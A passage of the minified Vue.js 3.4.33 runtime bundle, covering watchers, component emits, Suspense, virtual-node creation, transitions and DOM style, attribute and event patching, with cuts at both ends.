S.value;if(yn(S))return u(S);if(he(S))return _n(S,l,2)})):he(e)?t?c=()=>_n(e,l,2):c=()=>(g&&g(),It(e,l,3,[v])):c=Et,t&&r){const S=c;c=()=>gn(S())}let g,v=S=>{g=C.onStop=()=>{_n(S,l,4),g=C.onStop=void 0}},w;if(ei)if(v=Et,t?n&&It(t,l,3,[c(),d?[]:void 0,v]):c(),i==="sync"){const S=Jh();w=S.__watcherHandles||(S.__watcherHandles=[])}else return Et;let E=d?new Array(e.length).fill(fi):fi;const m=()=>{if(!(!C.active||!C.dirty))if(t){const S=C.run();(r||f||(d?S.some((P,L)=>Bt(P,E[L])):Bt(S,E)))&&(g&&g(),It(t,l,3,[S,E===fi?void 0:d&&E[0]===fi?[]:E,v]),E=S)}else C.run()};m.allowRecurse=!!t;let y;i==="sync"?y=m:i==="post"?y=()=>Qe(m,l&&l.suspense):(m.pre=!0,l&&(m.id=l.uid),y=()=>Gi(m));const C=new Oo(c,Et,y),b=Ao(),A=()=>{C.stop(),b&&bo(b.effects,C)};return t?n?m():E=C.run():i==="post"?Qe(C.run.bind(C),l&&l.suspense):C.run(),w&&w.push(A),A}function rp(e,t,n){const r=this.proxy,i=Ue(e)?e.includes(".")?Oc(r,e):()=>r[e]:e.bind(r,r);let s;he(t)?s=t:(s=t.handler,n=t);const o=Bn(this),a=Qr(i,s.bind(r),n);return o(),a}function Oc(e,t){const n=t.split(".");return()=>{let r=e;for(let i=0;i<n.length&&r;i++)r=r[n[i]];return r}}function gn(e,t=1/0,n){if(t<=0||!ke(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))gn(e.value,t,n);else if(se(e))for(let r=0;r<e.length;r++)gn(e[r],t,n);else if(pr(e)||qn(e))e.forEach(r=>{gn(r,t,n)});else if(Cu(e)){for(const r in e)gn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&gn(e[r],t,n)}return e}function C0(e,t,n=Fe){const r=ft(),i=Lt(t),s=en(t),o=Ic(e,t),a=fh((l,u)=>{let c,f,d;return np(()=>{const g=e[t];Bt(c,g)&&(c=g,u())}),{get(){return l(),n.get?n.get(c):c},set(g){if(!Bt(g,c))return;const v=r.vnode.props;v&&(t in v||i in v||s in v)&&(`onUpdate:${t}`in v||`onUpdate:${i}`in v||`onUpdate:${s}`in v)||(c=g,u());const w=n.set?n.set(g):g;r.emit(`update:${t}`,w),g!==w&&g!==f&&w===d&&u(),f=g,d=w}}});return a[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?o||Fe:a,done:!1}:{done:!0}}}},a}const Ic=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Lt(t)}Modifiers`]||e[`${en(t)}Modifiers`];function ip(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Fe;let i=n;const s=t.startsWith("update:"),o=s&&Ic(r,t.slice(7));o&&(o.trim&&(i=n.map(c=>Ue(c)?c.trim():c)),o.number&&(i=n.map(Ci)));let a,l=r[a=cs(t)]||r[a=cs(Lt(t))];!l&&s&&(l=r[a=cs(en(t))]),l&&It(l,e,6,i);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,i)}}function Tc(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(i!==void 0)return i;const s=e.emits;let o={},a=!1;if(!he(e)){const l=u=>{const c=Tc(u,t,!0);c&&(a=!0,Ze(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(ke(e)&&r.set(e,null),null):(se(s)?s.forEach(l=>o[l]=null):Ze(o,s),ke(e)&&r.set(e,o),o)}function Zi(e,t){return!e||!Vi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Oe(e,t[0].toLowerCase()+t.slice(1))||Oe(e,en(t))||Oe(e,t))}function vs(e){const{type:t,vnode:n,proxy:r,withProxy:i,propsOptions:[s],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:g,ctx:v,inheritAttrs:w}=e,E=Oi(e);let m,y;try{if(n.shapeFlag&4){const b=i||r,A=b;m=Pt(u.call(A,b,c,f,g,d,v)),y=a}else{const b=t;m=Pt(b.length>1?b(f,{attrs:a,slots:o,emit:l}):b(f,null)),y=t.props?a:op(a)}}catch(b){kr.length=0,mr(b,e,1),m=We(st)}let C=m;if(y&&w!==!1){const b=Object.keys(y),{shapeFlag:A}=C;b.length&&A&7&&(s&&b.some(_o)&&(y=ap(y,s)),C=Jt(C,y,!1,!0))}return n.dirs&&(C=Jt(C,null,!1,!0),C.dirs=C.dirs?C.dirs.concat(n.dirs):n.dirs),n.transition&&(C.transition=n.transition),m=C,Oi(E),m}function sp(e,t=!0){let n;for(let r=0;r<e.length;r++){const i=e[r];if(sr(i)){if(i.type!==st||i.children==="v-if"){if(n)return;n=i}}else return}return n}const op=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vi(n))&&((t||(t={}))[n]=e[n]);return t},ap=(e,t)=>{const n={};for(const r in e)(!_o(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function lp(e,t,n){const{props:r,children:i,component:s}=e,{props:o,children:a,patchFlag:l}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Ua(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!Zi(u,d))return!0}}}else return(i||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Ua(r,o,u):!0:!!o;return!1}function Ua(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const s=r[i];if(t[s]!==e[s]&&!Zi(n,s))return!0}return!1}function Wo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const js=e=>e.__isSuspense;let Ws=0;const up={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,s,o,a,l,u){if(e==null)cp(t,n,r,i,s,o,a,l,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}fp(e,t,n,r,i,o,a,l,u)}},hydrate:dp,normalize:hp},A0=up;function Ur(e,t){const n=e.props&&e.props[t];he(n)&&n()}function cp(e,t,n,r,i,s,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=Lc(e,i,r,t,f,n,s,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,s,o),d.deps>0?(Ur(e,"onPending"),Ur(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,o),nr(d,e.ssFallback)):d.resolve(!1,!0)}function fp(e,t,n,r,i,s,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:v,pendingBranch:w,isInFallback:E,isHydrating:m}=f;if(w)f.pendingBranch=d,Rt(d,w)?(l(w,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():E&&(m||(l(v,g,n,r,i,null,s,o,a),nr(f,g)))):(f.pendingId=Ws++,m?(f.isHydrating=!1,f.activeBranch=w):u(w,i,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),E?(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():(l(v,g,n,r,i,null,s,o,a),nr(f,g))):v&&Rt(d,v)?(l(v,d,n,r,i,f,s,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0&&f.resolve()));else if(v&&Rt(d,v))l(v,d,n,r,i,f,s,o,a),nr(f,d);else if(Ur(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=Ws++,l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0)f.resolve();else{const{timeout:y,pendingId:C}=f;y>0?setTimeout(()=>{f.pendingId===C&&f.fallback(g)},y):y===0&&f.fallback(g)}}function Lc(e,t,n,r,i,s,o,a,l,u,c=!1){const{p:f,m:d,um:g,n:v,o:{parentNode:w,remove:E}}=u;let m;const y=gp(e);y&&t&&t.pendingBranch&&(m=t.pendingId,t.deps++);const C=e.props?Ou(e.props.timeout):void 0,b=s,A={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:i,deps:0,pendingId:Ws++,timeout:typeof C=="number"?C:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(S=!1,P=!1){const{vnode:L,activeBranch:O,pendingBranch:F,pendingId:U,effects:x,parentComponent:K,container:J}=A;let te=!1;A.isHydrating?A.isHydrating=!1:S||(te=O&&F.transition&&F.transition.mode==="out-in",te&&(O.transition.afterLeave=()=>{U===A.pendingId&&(d(F,J,s===b?v(O):s,0),Ms(x))}),O&&(w(O.el)!==A.hiddenContainer&&(s=v(O)),g(O,K,A,!0)),te||d(F,J,s,0)),nr(A,F),A.pendingBranch=null,A.isInFallback=!1;let W=A.parent,re=!1;for(;W;){if(W.pendingBranch){W.effects.push(...x),re=!0;break}W=W.parent}!re&&!te&&Ms(x),A.effects=[],y&&t&&t.pendingBranch&&m===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),Ur(L,"onResolve")},fallback(S){if(!A.pendingBranch)return;const{vnode:P,activeBranch:L,parentComponent:O,container:F,namespace:U}=A;Ur(P,"onFallback");const x=v(L),K=()=>{A.isInFallback&&(f(null,S,F,x,O,null,U,a,l),nr(A,S))},J=S.transition&&S.transition.mode==="out-in";J&&(L.transition.afterLeave=K),A.isInFallback=!0,g(L,O,null,!0),J||K()},move(S,P,L){A.activeBranch&&d(A.activeBranch,S,P,L),A.container=S},next(){return A.activeBranch&&v(A.activeBranch)},registerDep(S,P,L){const O=!!A.pendingBranch;O&&A.deps++;const F=S.vnode.el;S.asyncDep.catch(U=>{mr(U,S,0)}).then(U=>{if(S.isUnmounted||A.isUnmounted||A.pendingId!==S.suspenseId)return;S.asyncResolved=!0;const{vnode:x}=S;Gs(S,U,!1),F&&(x.el=F);const K=!F&&S.subTree.el;P(S,x,w(F||S.subTree.el),F?null:v(S.subTree),A,o,L),K&&E(K),Wo(S,x.el),O&&--A.deps===0&&A.resolve()})},unmount(S,P){A.isUnmounted=!0,A.activeBranch&&g(A.activeBranch,n,S,P),A.pendingBranch&&g(A.pendingBranch,n,S,P)}};return A}function dp(e,t,n,r,i,s,o,a,l){const u=t.suspense=Lc(t,r,n,e.parentNode,document.createElement("div"),null,i,s,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,s,o);return u.deps===0&&u.resolve(!1,!0),c}function hp(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=ja(r?n.default:n),e.ssFallback=r?ja(n.fallback):We(st)}function ja(e){let t;if(he(e)){const n=ir&&e._c;n&&(e._d=!1,Ho()),e=e(),n&&(e._d=!0,t=vt,Nc())}return se(e)&&(e=sp(e)),e=Pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function pp(e,t){t&&t.pendingBranch?se(e)?t.effects.push(...e):t.effects.push(e):Ms(e)}function nr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;for(;!i&&t.component;)t=t.component.subTree,i=t.el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,Wo(r,i))}function gp(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ut=Symbol.for("v-fgt"),Jr=Symbol.for("v-txt"),st=Symbol.for("v-cmt"),Rr=Symbol.for("v-stc"),kr=[];let vt=null;function Ho(e=!1){kr.push(vt=e?null:[])}function Nc(){kr.pop(),vt=kr[kr.length-1]||null}let ir=1;function Wa(e){ir+=e,e<0&&vt&&(vt.hasOnce=!0)}function Pc(e){return e.dynamicChildren=ir>0?vt||Xn:null,Nc(),ir>0&&vt&&vt.push(e),e}function O0(e,t,n,r,i,s){return Pc(Mc(e,t,n,r,i,s,!0))}function Rc(e,t,n,r,i){return Pc(We(e,t,n,r,i,!0))}function sr(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const kc=({key:e})=>e!=null?e:null,bi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ue(e)||De(e)||he(e)?{i:Ge,r:e,k:t,f:!!n}:e:null);function Mc(e,t=null,n=null,r=0,i=null,s=e===ut?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&kc(t),ref:t&&bi(t),scopeId:Ki,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Ge};return a?(zo(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=Ue(n)?8:16),ir>0&&!o&&vt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&vt.push(l),l}const We=mp;function mp(e,t=null,n=null,r=0,i=null,s=!1){if((!e||e===uc)&&(e=st),sr(e)){const a=Jt(e,t,!0);return n&&zo(a,n),ir>0&&!s&&vt&&(a.shapeFlag&6?vt[vt.indexOf(e)]=a:vt.push(a)),a.patchFlag=-2,a}if(Op(e)&&(e=e.__vccOpts),t){t=vp(t);let{class:a,style:l}=t;a&&!Ue(a)&&(t.class=Wi(a)),ke(l)&&(zu(l)&&!se(l)&&(l=Ze({},l)),t.style=ji(l))}const o=Ue(e)?1:js(e)?128:zh(e)?64:ke(e)?4:he(e)?2:0;return Mc(e,t,n,r,i,o,s,!0)}function vp(e){return e?zu(e)||mc(e)?Ze({},e):e:null}function Jt(e,t,n=!1,r=!1){const{props:i,ref:s,patchFlag:o,children:a,transition:l}=e,u=t?_p(i||{},t):i,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&kc(u),ref:t&&t.ref?n&&s?se(s)?s.concat(bi(t)):[s,bi(t)]:bi(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ut?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Jt(e.ssContent),ssFallback:e.ssFallback&&Jt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&Br(c,l.clone(c)),c}function yp(e=" ",t=0){return We(Jr,null,e,t)}function I0(e,t){const n=We(Rr,null,e);return n.staticCount=t,n}function T0(e="",t=!1){return t?(Ho(),Rc(st,null,e)):We(st,null,e)}function Pt(e){return e==null||typeof e=="boolean"?We(st):se(e)?We(ut,null,e.slice()):typeof e=="object"?dn(e):We(Jr,null,String(e))}function dn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Jt(e)}function zo(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(se(t))n=16;else if(typeof t=="object")if(r&65){const i=t.default;i&&(i._c&&(i._d=!1),zo(e,i()),i._c&&(i._d=!0));return}else{n=32;const i=t._;!i&&!mc(t)?t._ctx=Ge:i===3&&Ge&&(Ge.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else he(t)?(t={default:t,_ctx:Ge},n=32):(t=String(t),r&64?(n=16,t=[yp(t)]):n=8);e.children=t,e.shapeFlag|=n}function _p(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const i in r)if(i==="class")t.class!==r.class&&(t.class=Wi([t.class,r.class]));else if(i==="style")t.style=ji([t.style,r.style]);else if(Vi(i)){const s=t[i],o=r[i];o&&s!==o&&!(se(s)&&s.includes(o))&&(t[i]=s?[].concat(s,o):o)}else i!==""&&(t[i]=r[i])}return t}function Ct(e,t,n,r=null){It(e,t,7,[n,r])}const bp=hc();let Ep=0;function wp(e,t,n){const r=e.type,i=(t?t.appContext:e.appContext)||bp,s={uid:Ep++,vnode:e,type:r,parent:t,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,scope:new Pu(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(i.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:yc(r,i),emitsOptions:Tc(r,i),emit:null,emitted:null,propsDefaults:Fe,inheritAttrs:r.inheritAttrs,ctx:Fe,data:Fe,props:Fe,attrs:Fe,slots:Fe,refs:Fe,setupState:Fe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=ip.bind(null,s),e.ce&&e.ce(s),s}let He=null;const ft=()=>He||Ge;let Ni,Hs;{const e=Iu(),t=(n,r)=>{let i;return(i=e[n])||(i=e[n]=[]),i.push(r),s=>{i.length>1?i.forEach(o=>o(s)):i[0](s)}};Ni=t("__VUE_INSTANCE_SETTERS__",n=>He=n),Hs=t("__VUE_SSR_SETTERS__",n=>ei=n)}const Bn=e=>{const t=He;return Ni(e),e.scope.on(),()=>{e.scope.off(),Ni(t)}},zs=()=>{He&&He.scope.off(),Ni(null)};function Fc(e){return e.vnode.shapeFlag&4}let ei=!1;function Sp(e,t=!1,n=!1){t&&Hs(t);const{props:r,children:i}=e.vnode,s=Fc(e);Vh(e,r,s,t),Wh(e,i,n);const o=s?Cp(e,t):void 0;return t&&Hs(!1),o}function Cp(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Nh);const{setup:r}=n;if(r){const i=e.setupContext=r.length>1?$c(e):null,s=Bn(e);Sn();const o=_n(r,e,0,[e.props,i]);if(Cn(),s(),Eo(o)){if(o.then(zs,zs),t)return o.then(a=>{Gs(e,a,t)}).catch(a=>{mr(a,e,0)});e.asyncDep=o}else Gs(e,o,t)}else xc(e,t)}function Gs(e,t,n){he(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ke(t)&&(e.setupState=Yu(t)),xc(e,n)}let Ha;function xc(e,t,n){const r=e.type;if(!e.render){if(!t&&Ha&&!r.render){const i=r.template||Bo(e).template;if(i){const{isCustomElement:s,compilerOptions:o}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,u=Ze(Ze({isCustomElement:s,delimiters:a},o),l);r.render=Ha(i,u)}}e.render=r.render||Et}{const i=Bn(e);Sn();try{Ph(e)}finally{Cn(),i()}}}const Ap={get(e,t){return yt(e,"get",""),e[t]}};function $c(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Ap),slots:e.slots,emit:e.emit,expose:t}}function Xi(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Yu(ko(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Nr)return Nr[n](e)},has(t,n){return n in t||n in Nr}})):e.proxy}function Ks(e,t=!0){return he(e)?e.displayName||e.name:e.name||t&&e.__name}function Op(e){return he(e)&&"__vccOpts"in e}const ue=(e,t)=>ah(e,t,ei);function $e(e,t,n){const r=arguments.length;return r===2?ke(t)&&!se(t)?sr(t)?We(e,null,[t]):We(e,t):We(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&sr(n)&&(n=[n]),We(e,t,n))}const Ip="3.4.33";/**
* @vue/runtime-dom v3.4.33
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Tp="http://www.w3.org/2000/svg",Lp="http://www.w3.org/1998/Math/MathML",zt=typeof document!="undefined"?document:null,za=zt&&zt.createElement("template"),Np={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const i=t==="svg"?zt.createElementNS(Tp,e):t==="mathml"?zt.createElementNS(Lp,e):n?zt.createElement(e,{is:n}):zt.createElement(e);return e==="select"&&r&&r.multiple!=null&&i.setAttribute("multiple",r.multiple),i},createText:e=>zt.createTextNode(e),createComment:e=>zt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>zt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,i,s){const o=n?n.previousSibling:t.lastChild;if(i&&(i===s||i.nextSibling))for(;t.insertBefore(i.cloneNode(!0),n),!(i===s||!(i=i.nextSibling)););else{za.innerHTML=r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e;const a=za.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},rn="transition",Er="animation",jr=Symbol("_vtc"),Dc=(e,{slots:t})=>$e(wh,Pp(e),t);Dc.displayName="Transition";const Vc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};Dc.props=Ze({},ec,Vc);const Ln=(e,t=[])=>{se(e)?e.forEach(n=>n(...t)):e&&e(...t)},Ga=e=>e?se(e)?e.some(t=>t.length>1):e.length>1:!1;function Pp(e){const t={};for(const x in e)x in Vc||(t[x]=e[x]);if(e.css===!1)return t;const{name:n="v",type:r,duration:i,enterFromClass:s=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=s,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:g=`${n}-leave-to`}=e,v=Rp(i),w=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:y,onEnterCancelled:C,onLeave:b,onLeaveCancelled:A,onBeforeAppear:S=m,onAppear:P=y,onAppearCancelled:L=C}=t,O=(x,K,J)=>{Nn(x,K?c:a),Nn(x,K?u:o),J&&J()},F=(x,K)=>{x._isLeaving=!1,Nn(x,f),Nn(x,g),Nn(x,d),K&&K()},U=x=>(K,J)=>{const te=x?P:y,W=()=>O(K,x,J);Ln(te,[K,W]),Ka(()=>{Nn(K,x?l:s),sn(K,x?c:a),Ga(te)||Ya(K,r,w,W)})};return Ze(t,{onBeforeEnter(x){Ln(m,[x]),sn(x,s),sn(x,o)},onBeforeAppear(x){Ln(S,[x]),sn(x,l),sn(x,u)},onEnter:U(!1),onAppear:U(!0),onLeave(x,K){x._isLeaving=!0;const J=()=>F(x,K);sn(x,f),sn(x,d),Fp(),Ka(()=>{x._isLeaving&&(Nn(x,f),sn(x,g),Ga(b)||Ya(x,r,E,J))}),Ln(b,[x,J])},onEnterCancelled(x){O(x,!1),Ln(C,[x])},onAppearCancelled(x){O(x,!0),Ln(L,[x])},onLeaveCancelled(x){F(x),Ln(A,[x])}})}function Rp(e){if(e==null)return null;if(ke(e))return[ys(e.enter),ys(e.leave)];{const t=ys(e);return[t,t]}}function ys(e){return Ou(e)}function sn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[jr]||(e[jr]=new Set)).add(t)}function Nn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[jr];n&&(n.delete(t),n.size||(e[jr]=void 0))}function Ka(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let kp=0;function Ya(e,t,n,r){const i=e._endId=++kp,s=()=>{i===e._endId&&r()};if(n)return setTimeout(s,n);const{type:o,timeout:a,propCount:l}=Mp(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),s()},d=g=>{g.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Mp(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),i=r(`${rn}Delay`),s=r(`${rn}Duration`),o=Za(i,s),a=r(`${Er}Delay`),l=r(`${Er}Duration`),u=Za(a,l);let c=null,f=0,d=0;t===rn?o>0&&(c=rn,f=o,d=s.length):t===Er?u>0&&(c=Er,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?rn:Er:null,d=c?c===rn?s.length:l.length:0);const g=c===rn&&/\b(transform|all)(,|$)/.test(r(`${rn}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:g}}function Za(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Xa(n)+Xa(e[r])))}function Xa(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Fp(){return document.body.offsetHeight}function xp(e,t,n){const r=e[jr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Pi=Symbol("_vod"),Bc=Symbol("_vsh"),L0={beforeMount(e,{value:t},{transition:n}){e[Pi]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):wr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),wr(e,!0),r.enter(e)):r.leave(e,()=>{wr(e,!1)}):wr(e,t))},beforeUnmount(e,{value:t}){wr(e,t)}};function wr(e,t){e.style.display=t?e[Pi]:"none",e[Bc]=!t}const Uc=Symbol("");function N0(e){const t=ft();if(!t)return;const n=t.ut=(i=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach(s=>Zs(s,i))},r=()=>{const i=e(t.proxy);Ys(t.subTree,i),n(i)};Ut(()=>{tp(r);const i=new MutationObserver(r);i.observe(t.subTree.el.parentNode,{childList:!0}),qr(()=>i.disconnect())})}function Ys(e,t){if(e.shapeFlag&128){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push(()=>{Ys(n.activeBranch,t)})}for(;e.component;)e=e.component.subTree;if(e.shapeFlag&1&&e.el)Zs(e.el,t);else if(e.type===ut)e.children.forEach(n=>Ys(n,t));else if(e.type===Rr){let{el:n,anchor:r}=e;for(;n&&(Zs(n,t),n!==r);)n=n.nextSibling}}function Zs(e,t){if(e.nodeType===1){const n=e.style;let r="";for(const i in t)n.setProperty(`--${i}`,t[i]),r+=`--${i}: ${t[i]};`;n[Uc]=r}}const $p=/(^|;)\s*display\s*:/;function Dp(e,t,n){const r=e.style,i=Ue(n);let s=!1;if(n&&!i){if(t)if(Ue(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&Ei(r,a,"")}else for(const o in t)n[o]==null&&Ei(r,o,"");for(const o in n)o==="display"&&(s=!0),Ei(r,o,n[o])}else if(i){if(t!==n){const o=r[Uc];o&&(n+=";"+o),r.cssText=n,s=$p.test(n)}}else t&&e.removeAttribute("style");Pi in e&&(e[Pi]=s?r.display:"",e[Bc]&&(r.display="none"))}const qa=/\s*!important$/;function Ei(e,t,n){if(se(n))n.forEach(r=>Ei(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=Vp(e,t);qa.test(n)?e.setProperty(en(r),n.replace(qa,""),"important"):e[r]=n}}const Qa=["Webkit","Moz","ms"],_s={};function Vp(e,t){const n=_s[t];if(n)return n;let r=Lt(t);if(r!=="filter"&&r in e)return _s[t]=r;r=Ui(r);for(let i=0;i<Qa.length;i++){const s=Qa[i]+r;if(s in e)return _s[t]=s}return t}const Ja="http://www.w3.org/1999/xlink";function el(e,t,n,r,i,s=$d(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(Ja,t.slice(6,t.length)):e.setAttributeNS(Ja,t,n):n==null||s&&!Tu(n)?e.removeAttribute(t):e.setAttribute(t,s?"":Vt(n)?String(n):n)}function Bp(e,t,n,r){if(t==="innerHTML"||t==="textContent"){if(n==null)return;e[t]=n;return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const o=i==="OPTION"?e.getAttribute("value")||"":e.value,a=n==null?"":String(n);(o!==a||!("_value"in e))&&(e.value=a),n==null&&e.removeAttribute(t),e._value=n;return}let s=!1;if(n===""||n==null){const o=typeof e[t];o==="boolean"?n=Tu(n):n==null&&o==="string"?(n="",s=!0):o==="number"&&(n=0,s=!0)}try{e[t]=n}catch(o){}s&&e.removeAttribute(t)}function Gt(e,t,n,r){e.addEventListener(t,n,r)}function Up(e,t,n,r){e.removeEventListener(t,n,r)}const tl=Symbol("_vei");function jp(e,t,n,r,i=null){const s=e[tl]||(e[tl]={}),o=s[t];if(r&&o)o.value=r;else{const[a,l]=Wp(t);if(r){const u=s[t]=Gp(r,i);Gt(e,a,u,l)}else o&&(Up(e,a,o,l),s[t]=void 0)}}const nl=/(?:Once|Passive|Capture)$/;function Wp(e){let t;if(nl.test(e)){t={};let 